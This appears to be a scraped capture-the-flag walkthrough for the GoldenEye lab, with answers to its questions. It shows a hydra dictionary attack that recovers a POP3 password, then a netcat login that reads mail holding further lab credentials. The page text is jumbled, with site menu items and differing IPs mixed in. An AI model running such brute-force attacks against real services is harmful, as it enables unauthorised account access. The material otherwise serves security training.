 nistezy@Plumbus: ~
nistezy@Plumbus: ~
nistezy@Plumbus: ~
┌──(nistezy㉿Plumbus)-[~]
└─$ hydra -l natalya -P /usr/share/wordlists/fasttrack.txt 10.67.176.226 -s 55007 pop3
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-16 20:13:48
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 264 login tries (l:1/p:264), ~17 tries per task
[DATA] attacking pop3://10.67.176.226:55007/
[55007][pop3] host: 10.67.176.226   login: natalya   password: bird
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-10-16 20:14:04
┌──(nistezy㉿Plumbus)-[~]
└─$ nc -nv 10.67.176.226 55007
(UNKNOWN) [10.67.176.226] 55007 (?) open
+OK GoldenEye POP3 Electronic-Mail System
USER natalya
+OK
PASS bird
+OK Logged in.
LIST
+OK 2 messages:
1 631
2 1048
.
RETR 1
+OK 631 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from ok (localhost [127.0.0.1])
        by ubuntu (Postfix) with ESMTP id D5EDA454B1
        for <natalya>; Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
Message-Id: <20180425024542.D5EDA454B1@ubuntu>
Date: Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
From: root@ubuntu
Natalya, please you need to stop breaking boris' codes. Also, you are GNO supervisor for training. I will email you once a student is designated to you.
Also, be cautious of possible network breaches. We have intel that GoldenEye is being sought after by a crime syndicate named Janus.
.
RETR 2
+OK 1048 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from root (localhost [127.0.0.1])
        by ubuntu (Postfix) with SMTP id 17C96454B1
        for <natalya>; Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
Message-Id: <20180425031956.17C96454B1@ubuntu>
Date: Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
From: root@ubuntu
Ok Natalyn I have a new student for you. As this is a new system please let me or boris know if you see any config issues, especially is it's related to security...even if it's not, just enter it in under the guise of "security"...it'll get the change order escalated without much hassle :)
Ok, user creds are:
username: xenia
password: RCP90rulez!
Boris verified her as a valid contractor so just create the account ok?
And if you didn't have the URL on outr internal Domain: severnaya-station.com/gnocertdir
**Make sure to edit your host file since you usually work remote off-network....
Since you're a Linux user just point this servers IP to severnaya-station.com in /etc/hosts.
.
Get app
Write
Sign up
Sign in
2- Inspect port 55007, what services is configured to use this port?
Ans : telnet
Top highlight
3- What can you find on this service?
Ans : emails
4- What user can break Boris' codes?
Ans : Natalya
We can use the dictionary attacks to get other user's passwords too.
So, we will try if we can get Natalya's password using hydra.
hydra -l Natalya -P /usr/share/set/src/fasttrack/wordlist.txt 10.10.221.192 -s 55007
pop3
natalya's password
Highlight
Share
Wowww..!! We have got her password too —
Let's use this creds too to telnet to the POP3 service.
telnet 10.10.221.192 55007